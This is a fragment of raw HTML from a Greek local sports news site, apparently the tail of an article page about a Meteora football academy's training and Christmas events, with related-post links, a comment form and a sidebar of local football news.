                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ad%cf%82-%ce%b7-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">Χωρίς αλλαγές η κορυφή της Σούπερ Λιγκ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/">Οι διαιτητές της 14ης αγωνιστικής στην Α&#8217; ΕΠΣΤ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-12-20T13:10:00+00:00"><meta itemprop="dateModified" content="2019-12-20T13:10:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69775db854977_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69775db854977" ><script>var block_td_uid_3_69775db854977 = new tdBlock();
block_td_uid_3_69775db854977.id = "td_uid_3_69775db854977";
block_td_uid_3_69775db854977.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69775db854977_rand","td_column_number":3,"live_filter_cur_post_id":3060,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69775db854977_rand","tdc_css_class_style":"td_uid_3_69775db854977_rand_style"}';
block_td_uid_3_69775db854977.td_column_number = "3";
block_td_uid_3_69775db854977.block_type = "td_block_related_posts";
block_td_uid_3_69775db854977.post_count = "6";
block_td_uid_3_69775db854977.found_posts = "762";
block_td_uid_3_69775db854977.header_color = "";
block_td_uid_3_69775db854977.ajax_pagination_infinite_stop = "";
block_td_uid_3_69775db854977.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_69775db854977);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69775db857763" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69775db854977" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69775db857767" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69775db854977" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69775db854977 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια">Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69775db854977" data-td_block_id="td_uid_3_69775db854977"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69775db854977" data-td_block_id="td_uid_3_69775db854977"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B5%CF%89%CF%81%CF%89%CE%BD-%CF%80%CF%81%CE%BF%CF%80%CE%BF%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82-%CE%B1%CE%BA%CE%B1%CE%B4%CE%B7/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='3060' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69775db85a096_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69775db85a096" ><script>var block_td_uid_6_69775db85a096 = new tdBlock();
block_td_uid_6_69775db85a096.id = "td_uid_6_69775db85a096";
block_td_uid_6_69775db85a096.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69775db85a096_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69775db85a096_rand","tdc_css_class_style":"td_uid_6_69775db85a096_rand_style"}';
block_td_uid_6_69775db85a096.td_column_number = "1";
block_td_uid_6_69775db85a096.block_type = "td_block_2";
block_td_uid_6_69775db85a096.post_count = "5";
block_td_uid_6_69775db85a096.found_posts = "2161";
block_td_uid_6_69775db85a096.header_color = "#";
block_td_uid_6_69775db85a096.ajax_pagination_infinite_stop = "";
block_td_uid_6_69775db85a096.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_69775db85a096);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69775db85a096 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Έστω και δύσκολα και με ανατροπή τα Μετέωρα κατάφεραν και νίκησαν με 2-1 την Δήμητρα στην τελευταία αγωνιστική του πρώτου γύρου.
 	Η 11η...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

